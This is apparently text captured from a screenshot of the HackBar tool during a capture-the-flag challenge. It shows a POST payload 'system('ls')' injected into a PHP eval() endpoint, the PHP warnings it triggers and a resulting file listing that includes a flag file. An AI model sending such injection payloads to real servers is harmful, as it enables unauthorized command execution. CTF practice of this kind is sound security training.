 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS
Load URL
http://e57a2227-b187-459c-8172-ed70850fee7c.challenge.ctf.show/2.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data
1=system(‘ls’);
Warning: Unexpected character in input: '' (ASCII=25) state=0 in /var/www/html/2.php(1) : eval()'d code on line 1
Warning: Unexpected character in input: '' (ASCII=25) state=0 in /var/www/html/2.php(1) : eval()'d code on line 1
Warning: Use of undefined constant ls - assumed 'ls' (this will throw an Error in a future version of PHP) in /var/www/ht
123.php 2.php fl0g.php index.php